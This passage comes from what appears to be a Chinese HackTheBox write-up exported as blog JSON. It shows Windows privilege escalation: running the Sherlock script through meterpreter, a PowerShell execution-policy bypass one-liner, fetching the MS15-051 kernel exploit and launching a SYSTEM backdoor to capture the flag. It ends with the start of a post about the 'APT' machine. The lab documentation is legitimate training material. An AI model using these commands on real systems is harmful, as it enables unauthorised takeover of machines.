\n\n下载提权脚本\n\n```bash\ngit clone https://github.com/rasta-mouse/Sherlock.git\n```\n\n加载powershell\n\n```bash\nload powershell\n```\n\n导入powershell\n\n```bash\npowershell_import '/root/Desktop/Sherlock/Sherlock.ps1' # 本地ps脚本路径\n```\n\n执行\n\n```bash\npowershell_execute “find-allvulns”\n```\n\n或则直接上传上去运行\n\n```bash\npowershell.exe -exec bypass -Command \"& {Import-Module C:\\inetpub\\drupal-7.54\\Sherlock.ps1;Find-AllVulns}\n```\n\n\n\n下载exp\n\n```url\nhttps://github.com/SecWiki/windows-kernel-exploits/blob/master/MS15-051/MS15-051-KB3045171.zip\n```\n\n上传运行\n\n\n\n用system权限去运行后门,返回一个会话\n\n\n\n拿到flag\n\n\n","tags":["hackthebox"],"categories":["打靶"]},{"title":"htb打靶-apt","url":"/2023/06/07/htb打靶-apt/","content":"\n# 简介\n\nHackthebox名为APT靶机的域渗透,即动态目录渗透,Insane级别即疯狂难度级别\n\n# 